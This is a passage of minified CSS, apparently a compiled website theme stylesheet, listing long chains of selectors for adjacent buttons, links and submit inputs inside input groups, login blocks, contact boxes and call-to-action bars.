.box.box-contact .box-btn a+.create-account-link,#block-userlogin .input-group-append .btn+.create-account-link,#block-userlogin .input-group-append .create-account-link+.btn,#block-userlogin .input-group-append .create-account-link+.create-account-link,#block-userlogin .input-group-append .create-account-link+.input-group-text,#block-userlogin .input-group-append .cta-bar .cta-bar-actions .create-account-link+a,#block-userlogin .input-group-append .cta-bar .cta-bar-actions a+.create-account-link,#block-userlogin .input-group-append .form-actions .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .input-group-append .form-actions input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-append .input-group-text+.create-account-link,#block-userlogin .input-group-append .jumbotron .btn-outline-secondary-wrap .create-account-link+a,#block-userlogin .input-group-append .jumbotron .btn-outline-secondary-wrap a+.create-account-link,#block-userlogin .input-group-append .product-tabs-wrap .create-account-link+a.button,#block-userlogin .input-group-append .product-tabs-wrap a.button+.create-account-link,#block-userlogin .input-group-append .request-box .request-box-cta .create-account-link+a,#block-userlogin .input-group-append .request-box .request-box-cta a+.create-account-link,#block-userlogin .input-group-append .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,#block-userlogin .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,#block-userlogin .input-group-prepend .box.box-contact .box-btn .create-account-link+a,#block-userlogin .input-group-prepend .box.box-contact .box-btn a+.create-account-link,#block-userlogin .input-group-prepend .btn+.create-account-link,#block-userlogin .input-group-prepend .create-account-link+.btn,#block-userlogin .input-group-prepend .create-account-link+.create-account-link,#block-userlogin .input-group-prepend .create-account-link+.input-group-text,#block-userlogin .input-group-prepend .cta-bar .cta-bar-actions .create-account-link+a,#block-userlogin .input-group-prepend .cta-bar .cta-bar-actions a+.create-account-link,#block-userlogin .input-group-prepend .form-actions .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-prepend .input-group-text+.create-account-link,#block-userlogin .input-group-prepend .jumbotron .btn-outline-secondary-wrap .create-account-link+a,#block-userlogin .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.create-account-link,#block-userlogin .input-group-prepend .product-tabs-wrap .create-account-link+a.button,#block-userlogin .input-group-prepend .product-tabs-wrap a.button+.create-account-link,#block-userlogin .input-group-prepend .request-box .request-box-cta .create-account-link+a,#block-userlogin .input-group-prepend .request-box .request-box-cta a+.create-account-link,#block-userlogin .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,#block-userlogin .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.box.box-contact .box-btn .input-group-append #block-userlogin .create-account-link+a,.box.box-contact .box-btn .input-group-append #block-userlogin a+.create-account-link,.box.box-contact .box-btn .input-group-append .btn+a,.box.box-contact .box-btn .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.box.box-contact .box-btn .input-group-append .input-group-text+a,.box.box-contact .box-btn .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.box.box-contact .box-btn .input-group-append .product-tabs-wrap a+a.button,.box.box-contact .box-btn .input-group-append .product-tabs-wrap a.button+a,.box.box-contact .box-btn .input-group-append .request-box .request-box-cta a+a,.box.box-contact .box-btn .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.box.box-contact .box-btn .input-group-append a+.btn,.box.box-contact .box-btn .input-group-append a+.input-group-text,.box.box-contact .box-btn .input-group-append a+a,.box.box-contact .box-btn .input-group-prepend #block-userlogin .create-account-link+a,.box.box-contact .box-btn .input-group-prepend #block-userlogin a+.create-account-link,.box.box-contact .box-btn .input-group-prepend .btn+a,.box.box-contact .box-btn .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.box.box-contact .box-btn .input-group-prepend .input-group-text+a,.box.box-contact .box-btn .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.box.box-contact .box-btn .input-group-prepend .product-tabs-wrap a+a.button,.box.box-contact .box-btn .input-group-prepend .product-tabs-wrap a.button+a,.box.box-contact .box-btn .input-group-prepend .request-box .request-box-cta a+a,.box.box-contact .box-btn .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.box.box-contact .box-btn .input-group-prepend a+.btn,.box.box-contact .box-btn .input-group-prepend a+.input-group-text,.box.box-contact .box-btn .input-group-prepend a+a,.cta-bar .cta-bar-actions .input-group-append #block-userlogin .create-account-link+a,.cta-bar .cta-bar-actions .input-group-append #block-userlogin a+.create-account-link,.cta-bar .cta-bar-actions .input-group-append .btn+a,.cta-bar .cta-bar-actions .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.cta-bar .cta-bar-actions .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.cta-bar .cta-bar-actions .input-group-append .input-group-text+a,.cta-bar .cta-bar-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.cta-bar .cta-bar-actions .input-group-append .product-tabs-wrap a+a.button,.cta-bar .cta-bar-actions .input-group-append .product-tabs-wrap a.button+a,.cta-bar .cta-bar-actions .input-group-append .request-box .request-box-cta a+a,.cta-bar .cta-bar-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.cta-bar .cta-bar-actions .input-group-append a+.btn,.cta-bar .cta-bar-actions .input-group-append a+.input-group-text,.cta-bar .cta-bar-actions .input-group-append a+a,.cta-bar .cta-bar-actions .input-group-prepend #block-userlogin .create-account-link+a,.cta-bar .cta-bar-actions .input-group-prepend #block-userlogin a+.create-account-link,.cta-bar .cta-bar-actions .input-group-prepend .btn+a,.cta-bar .cta-bar-actions .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.cta-bar .cta-bar-actions .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.cta-bar .cta-bar-actions .input-group-prepend .input-group-text+a,.cta-bar .cta-bar-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.cta-bar .cta-bar-actions .input-group-prepend .product-tabs-wrap a+a.button,.cta-bar .cta-bar-actions .input-group-prepend .product-tabs-wrap a.button+a,.cta-bar .cta-bar-actions .input-group-prepend .request-box .request-box-cta a+a,.cta-bar .cta-bar-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.cta-bar .cta-bar-actions .input-group-prepend a+.btn,.cta-bar .cta-bar-actions .input-group-prepend a+.input-group-text,.cta-bar .cta-bar-actions .input-group-prepend a+a,.form-actions .box.box-contact .box-btn .input-group-append a+input[type=submit]:not(#edit-reset),.form-actions .box.box-contact .box-btn .input-group-append input[type=submit]:not(#edit-reset)+a,.form-actions .box.box-contact .box-btn .input-group-prepend a+input[type=submit]:not(#edit-reset),.form-actions .box.box-contact .box-btn .input-group-prepend input[type=submit]:not(#edit-reset)+a,.form-actions .cta-bar .cta-bar-actions .input-group-append a+input[type=submit]:not(#edit-reset),.form-actions .cta-bar .cta-bar-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.form-actions .cta-bar .cta-bar-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.form-actions .cta-bar .cta-bar-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.form-actions .input-group-append #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.form-actions .input-group-append .box.box-contact .box-btn a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .box.box-contact .box-btn input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .btn+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .cta-bar .cta-bar-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .cta-bar .cta-bar-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .input-group-text+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.form-actions .input-group-append .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+.btn,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+.input-group-text,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.form-actions .input-group-prepend .box.box-contact .box-btn a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .box.box-contact .box-btn input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .btn+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .cta-bar .cta-bar-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .cta-bar .cta-bar-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .input-group-text+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.form-actions .input-group-prepend .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.btn,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.input-group-text,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-append #block-userlogin .btn+.create-account-link,.input-group-append #block-userlogin .create-account-link+.btn,.input-group-append #block-userlogin .create-account-link+.create-account-link,.input-group-append #block-userlogin .create-account-link+.input-group-text,.input-group-append #block-userlogin .input-group-text+.create-account-link,.input-group-append #block-userlogin .jumbotron .btn-outline-secondary-wrap .create-account-link+a,.input-group-append #block-userlogin .jumbotron .btn-outline-secondary-wrap a+.create-account-link,.input-group-append #block-userlogin .product-tabs-wrap .create-account-link+a.button,.input-group-append #block-userlogin .product-tabs-wrap a.button+.create-account-link,.input-group-append #block-userlogin .request-box .request-box-cta .create-account-link+a,.input-group-append #block-userlogin .request-box .request-box-cta a+.create-account-link,.input-group-append #block-userlogin .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,.input-group-append #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.input-group-append .box.box-contact .box-btn #block-userlogin .create-account-link+a,.input-group-append .box.box-contact .box-btn #block-userlogin a+.create-account-link,.input-group-append .box.box-contact .box-btn .btn+a,.input-group-append .box.box-contact .box-btn .form-actions a+input[type=submit]:not(#edit-reset),.input-group-append .box.box-contact .box-btn .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .box.box-contact .box-btn .input-group-text+a,.input-group-append .box.box-contact .box-btn .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .box.box-contact .box-btn .product-tabs-wrap a+a.button,.input-group-append .box.box-contact .box-btn .product-tabs-wrap a.button+a,.input-group-append .box.box-contact .box-btn .request-box .request-box-cta a+a,.input-group-append .box.box-contact .box-btn .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .box.box-contact .box-btn a+.btn,.input-group-append .box.box-contact .box-btn a+.input-group-text,.input-group-append .box.box-contact .box-btn a+a,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .cta-bar .cta-bar-actions #block-userlogin .create-account-link+a,.input-group-append .cta-bar .cta-bar-actions #block-userlogin a+.create-account-link,.input-group-append .cta-bar .cta-bar-actions .btn+a,.input-group-append .cta-bar .cta-bar-actions .form-actions a+input[type=submit]:not(#edit-reset),.input-group-append .cta-bar .cta-bar-actions .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .cta-bar .cta-bar-actions .input-group-text+a,.input-group-append .cta-bar .cta-bar-actions .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .cta-bar .cta-bar-actions .product-tabs-wrap a+a.button,.input-group-append .cta-bar .cta-bar-actions .product-tabs-wrap a.button+a,.input-group-append .cta-bar .cta-bar-actions .request-box .request-box-cta a+a,.input-group-append .cta-bar .cta-bar-actions .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .cta-bar .cta-bar-actions a+.btn,.input-group-append .cta-bar .cta-bar-actions a+.input-group-text,.input-group-append .cta-bar .cta-bar-actions a+a,.input-group-append .form-actions #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.input-group-append .form-actions #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.input-group-append .form-actions .btn+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .input-group-text+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.input-group-append .form-actions .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+.btn,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+.input-group-text,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-append .jumbotron .btn-outline-secondary-wrap .btn+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .input-group-text+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a+a.button,.input-group-append .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a.button+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .request-box .request-box-cta a+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .jumbotron .btn-outline-secondary-wrap a+.btn,.input-group-append .jumbotron .btn-outline-secondary-wrap a+.input-group-text,.input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .product-tabs-wrap .btn+a.button,.input-group-append .product-tabs-wrap .input-group-text+a.button,.input-group-append .product-tabs-wrap a.button+.btn,.input-group-append .product-tabs-wrap a.button+.input-group-text,.input-group-append .product-tabs-wrap a.button+a.button,.input-group-append .request-box .request-box-cta .btn+a,.input-group-append .request-box .request-box-cta .input-group-text+a,.input-group-append .request-box .request-box-cta .product-tabs-wrap a+a.button,.input-group-append .request-box .request-box-cta .product-tabs-wrap a.button+a,.input-group-append .request-box .request-box-cta .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .request-box .request-box-cta a+.btn,.input-group-append .request-box .request-box-cta a+.input-group-text,.input-group-append .request-box .request-box-cta a+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .btn+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .input-group-text+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a+a.button,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a.button+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.btn,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.input-group-text,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend #block-userlogin .btn+.create-account-link,.input-group-prepend #block-userlogin .create-account-link+.btn,.input-group-prepend #block-userlogin .create-account-link+.create-account-link,.input-group-prepend #block-userlogin .create-account-link+.input-group-text,.input-group-prepend #block-userlogin .input-group-text+.create-account-link,.input-group-prepend #block-userlogin .jumbotron .btn-outline-secondary-wrap .create-account-link+a,.input-group-prepend #block-userlogin .jumbotron .btn-outline-secondary-wrap a+.create-account-link,.input-group-prepend #block-userlogin .product-tabs-wrap .create-account-link+a.button,.input-group-prepend #block-userlogin .product-tabs-wrap a.button+.create-account-link,.input-group-prepend #block-userlogin .request-box .request-box-cta .create-account-link+a,.input-group-prepend #block-userlogin .request-box .request-box-cta a+.create-account-link,.input-group-prepend #block-userlogin .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,.input-group-prepend #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.input-group-prepend .box.box-contact .box-btn #block-userlogin .create-account-link+a,.input-group-prepend .box.box-contact .box-btn #block-userlogin a+.create-account-link,.input-group-prepend .box.box-contact .box-btn .btn+a,.input-group-prepend .box.box-contact .box-btn .form-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .box.box-contact .box-btn .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .box.box-contact .box-btn .input-group-text+a,.input-group-prepend .box.box-contact .box-btn .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .box.box-contact .box-btn .product-tabs-wrap a+a.button,.input-group-prepend .box.box-contact .box-btn .product-tabs-wrap a.button+a,.input-group-prepend .box.box-contact .box-btn .request-box .request-box-cta a+a,.input-group-prepend .box.box-contact .box-btn .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .box.box-contact .box-btn a+.btn,.input-group-prepend .box.box-contact .box-btn a+.input-group-text,.input-group-prepend .box.box-contact .box-btn a+a,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .cta-bar .cta-bar-actions #block-userlogin .create-account-link+a,.input-group-prepend .cta-bar .cta-bar-actions #block-userlogin a+.create-account-link,.input-group-prepend .cta-bar .cta-bar-actions .btn+a,.input-group-prepend .cta-bar .cta-bar-actions .form-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .cta-bar .cta-bar-actions .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .cta-bar .cta-bar-actions .input-group-text+a,.input-group-prepend .cta-bar .cta-bar-actions .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .cta-bar .cta-bar-actions .product-tabs-wrap a+a.button,.input-group-prepend .cta-bar .cta-bar-actions .product-tabs-wrap a.button+a,.input-group-prepend .cta-bar .cta-bar-actions .request-box .request-box-cta a+a,.input-group-prepend .cta-bar .cta-bar-actions .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .cta-bar .cta-bar-actions a+.btn,.input-group-prepend .cta-bar .cta-bar-actions a+.input-group-text,.input-group-prepend .cta-bar .cta-bar-actions a+a,.input-group-prepend .form-actions #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.input-group-prepend .form-actions .btn+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .input-group-text+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.input-group-prepend .form-actions .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.btn,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.input-group-text,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .btn+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .input-group-text+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a+a.button,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a.button+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .request-box .request-box-cta a+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.btn,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.input-group-text,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .product-tabs-wrap .btn+a.button,.input-group-prepend .product-tabs-wrap .input-group-text+a.button,.input-group-prepend .product-tabs-wrap a.button+.btn,.input-group-prepend .product-tabs-wrap a.button+.input-group-text,.input-group-prepend .product-tabs-wrap a.button+a.button,.input-group-prepend .request-box .request-box-cta .btn+a,.input-group-prepend .request-box .request-box-cta .input-group-text+a,.input-group-prepend .request-box .request-box-cta .product-tabs-wrap a+a.button,.input-group-prepend .request-box .request-box-cta .product-tabs-wrap a.button+a,.input-group-prepend .request-box .request-box-cta .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .request-box .request-box-cta a+.btn,.input-group-prepend .request-box .request-box-cta a+.input-group-text,.input-group-prepend .request-box .request-box-cta a+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .btn+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .input-group-text+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a+a.button,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a.button+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.btn,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.input-group-text,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-append .create-account-link+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-append a+.create-account-link,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-prepend .create-account-link+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-prepend a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .box.box-contact .box-btn .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .box.box-contact .box-btn .input-group-prepend a+a,.jumbotron .btn-outline-secondary-wrap .cta-bar .cta-bar-actions .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .cta-bar .cta-bar-actions .input-group-prepend a+a,.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-append #block-userlogin .create-account-link+a,.jumbotron .btn-outline-secondary-wrap .input-group-append #block-userlogin a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .input-group-append .box.box-contact .box-btn a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .btn+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .cta-bar .cta-bar-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .input-group-text+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .product-tabs-wrap a+a.button,.jumbotron .btn-outline-secondary-wrap .input-group-append .product-tabs-wrap a.button+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .request-box .request-box-cta a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append a+.btn,.jumbotron .btn-outline-secondary-wrap .input-group-append a+.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend #block-userlogin .create-account-link+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend #block-userlogin a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .box.box-contact .box-btn a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .btn+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .cta-bar .cta-bar-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .input-group-text+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .product-tabs-wrap a+a.button,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .product-tabs-wrap a.button+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .request-box .request-box-cta a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+.btn,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.product-tabs-wrap #block-userlogin .input-group-append .create-account-link+a.button,.product-tabs-wrap #block-userlogin .input-group-append a.button+.create-account-link,.product-tabs-wrap #block-userlogin .input-group-prepend .create-account-link+a.button,.product-tabs-wrap #block-userlogin .input-group-prepend a.button+.create-account-link,.product-tabs-wrap .box.box-contact .box-btn .input-group-append a+a.button,.product-tabs-wrap .box.box-contact .box-btn .input-group-append a.button+a,.product-tabs-wrap .box.box-contact .box-btn .input-group-prepend a+a.button,.product-tabs-wrap .box.box-contact .box-btn .input-group-prepend a.button+a,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-append a+a.button,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-append a.button+a,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-prepend a+a.button,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-prepend a.button+a,.product-tabs-wrap .form-actions .input-group-append a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .form-actions .input-group-prepend a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-append #block-userlogin .create-account-link+a.button,.product-tabs-wrap .input-group-append #block-userlogin a.button+.create-account-link,.product-tabs-wrap .input-group-append .box.box-contact .box-btn a+a.button,.product-tabs-wrap .input-group-append .box.box-contact .box-btn a.button+a,.product-tabs-wrap .input-group-append .btn+a.button,.product-tabs-wrap .input-group-append .cta-bar .cta-bar-actions a+a.button,.product-tabs-wrap .input-group-append .cta-bar .cta-bar-actions a.button+a,.product-tabs-wrap .input-group-append .form-actions a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-append .input-group-text+a.button,.product-tabs-wrap .input-group-append .jumbotron .btn-outline-secondary-wrap a+a.button,.product-tabs-wrap .input-group-append .jumbotron .btn-outline-secondary-wrap a.button+a,.product-tabs-wrap .input-group-append .request-box .request-box-cta a+a.button,.product-tabs-wrap .input-group-append .request-box .request-box-cta a.button+a,.product-tabs-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a.button,.product-tabs-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a.button+a,.product-tabs-wrap .input-group-append a.button+.btn,.product-tabs-wrap .input-group-append a.button+.input-group-text,.product-tabs-wrap .input-group-append a.button+a.button,.product-tabs-wrap .input-group-prepend #block-userlogin .create-account-link+a.button,.product-tabs-wrap .input-group-prepend #block-userlogin a.button+.create-account-link,.product-tabs-wrap .input-group-prepend .box.box-contact .box-btn a+a.button,.product-tabs-wrap .input-group-prepend .box.box-contact .box-btn a.button+a,.product-tabs-wrap .input-group-prepend .btn+a.button,.product-tabs-wrap .input-group-prepend .cta-bar .cta-bar-actions a+a.button,.product-tabs-wrap .input-group-prepend .cta-bar .cta-bar-actions a.button+a,.product-tabs-wrap 